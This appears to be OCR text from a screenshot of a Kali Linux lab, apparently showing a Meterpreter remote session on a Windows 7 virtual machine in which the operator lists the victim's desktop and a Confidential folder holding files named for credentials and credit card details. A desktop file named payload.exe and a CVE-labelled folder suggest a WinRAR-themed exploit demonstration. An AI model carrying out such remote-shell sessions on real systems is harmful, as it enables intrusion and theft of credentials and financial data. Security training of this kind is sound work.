 Kali Linux
18:38
Trash
CVE 2023-...
File System
payload.exe
Home
Software S...
Software S...
Handler
Password C...
sudo_al@kali: ~
File Actions Edit View Help
[*] Meterpreter session 1 opened (192.168.64.4:1234 → 192.168.64.3:49306) at 2
024-09-13 18:37:24 +0800
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > systeminfo
[-] Unknown command: systeminfo. Did you mean sysinfo? Run the help command for more details.
meterpreter > ls
Listing: C:\Users\al_al\Desktop
Mode Size Type Last modified Name
040777/rwxrwxrwx 4096 dir 2024-09-13 17:14:13 +0800 Archive
040777/rwxrwxrwx 4096 dir 2024-04-03 03:01:29 +0800 Confidential
100666/rw-rw-rw- 1069 fil 2024-03-26 02:21:22 +0800 WinRAR.lnk
100666/rw-rw-rw- 282 fil 2024-01-22 20:16:39 +0800 desktop.ini
040777/rwxrwxrwx 0 dir 2024-09-13 18:33:17 +0800 image
040777/rwxrwxrwx 0 dir 2024-09-13 18:34:15 +0800 myphoto.jpg
100666/rw-rw-rw- 51758 fil 2024-09-13 18:35:42 +0800 myphoto.jpg.zip
meterpreter > cd Confidential\\
meterpreter > ls
Listing: C:\Users\al_al\Desktop\Confidential
Mode Size Type Last modified Name
100666/rw-rw-rw- 128 fil 2024-04-04 15:15:14 +0800 Accounts and Credentials.txt
100666/rw-rw-rw- 199 fil 2024-04-04 15:17:11 +0800 Credit Card Details.txt
040777/rwxrwxrwx 0 dir 2024-04-04 15:21:44 +0800 Private Photos
meterpreter > cd
Windows 7
Recycle Bin
Archive
Confidential
image
myphoto.jpg
WinRAR
myphoto.j...
Windows 7
Build 7600
This copy of Windows is not genuine
6:38 PM
13/9/2024